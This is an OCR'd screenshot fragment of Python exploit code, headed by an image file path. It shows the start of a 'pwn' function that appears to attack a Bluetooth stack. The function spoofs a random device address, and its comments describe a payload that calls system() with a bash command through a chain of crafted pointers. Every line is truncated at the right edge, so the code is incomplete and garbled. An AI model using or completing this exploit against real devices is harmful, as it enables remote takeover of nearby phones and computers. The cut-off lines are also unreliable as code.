
def pwn(src_hci, dst, bluetooth_default_bss_base
    # Gen new BDADDR, so that the new BT name wi
    src = set_rand_bdaddr(src_hci)
    # Payload is: '"\x17AAAAAAsysm";\n<bash_comm
    # 'sysm' is the address of system() from lib
    # 0x1700 == (0x1722 & 0xff00) is the "event"
    #payload = struct.pack('<III', 0x41411722, 0
    # x -> payload address (name has 4 bytes of 
    x = acl_name_addr+4
    shell_addr = x+24 # SHELL SCRIPT address
    ptr0 = x+16  -4 # points to ptr0+4 (ptr1)
    ptr1 = x+8   -8 # points to ptr1+8 (ptr2)
    ptr2 = x+20 -28 # points to ptr2+28 (system_
    #payload = 'A'+ struct.pack('<IIIIII', shell